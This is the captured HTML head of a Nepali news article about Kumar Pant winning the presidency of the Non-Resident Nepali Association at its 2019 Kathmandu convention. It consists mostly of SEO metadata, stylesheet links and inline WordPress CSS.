

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/389
body_size: 99286
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>गैर आवासीय नेपाली संघमा कम्युनिष्ट निकटको वर्चस्व, अध्यक्षमा पन्त विजयी - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/389" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="गैर आवासीय नेपाली संघमा कम्युनिष्ट निकटको वर्चस्व, अध्यक्षमा पन्त विजयी - Best Khabar" />
	<meta property="og:description" content="१८ अक्टोबर २०१९ काठमाडौं । गैर आवासीय नेपाली संघ (एनआरएनए) को काठमाडौंमा सम्पन्न नबौं अधिवेशनबाट (नबौ बिश्व सम्मेलन) अध्यक्षमा कुमार पन्त विजयी भएका छन् । तीन दिनदेखि काठमाडौंमा जारी एनआरएनएको अधिवेशनबाट प्रतिद्वन्द्वी कुल आचार्यलाई पराजित गर्दै पन्त विजयी भएका हुन् । अध्यक्षमा विजयी पन्तले १ हजार ९४ मत प्राप्त गर्दा उनका निकटतम प्रतिद्वन्दी आचार्यले ९..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/389" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2019-10-18T05:40:24+00:00" />
	<meta property="article:modified_time" content="2019-10-18T06:25:34+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2019/10/NRNA-kumar-Panta.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/389","url":"https://bestkhabar.com/archives/389","name":"गैर आवासीय नेपाली संघमा कम्युनिष्ट निकटको वर्चस्व, अध्यक्षमा पन्त विजयी - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/389#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/389#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2019/10/NRNA-kumar-Panta.jpg","datePublished":"2019-10-18T05:40:24+00:00","dateModified":"2019-10-18T06:25:34+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/389#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/389"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/389#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2019/10/NRNA-kumar-Panta.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2019/10/NRNA-kumar-Panta.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/389#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"गैर आवासीय नेपाली संघमा कम्युनिष्ट निकटको वर्चस्व, अध्यक्षमा पन्त विजयी"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; गैर आवासीय नेपाली संघमा कम्युनिष्ट निकटको वर्चस्व, अध्यक्षमा पन्त विजयी Comments Feed" href="https://bestkhabar.com/archives/389/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F389" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F389&#038;format=xml" />
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
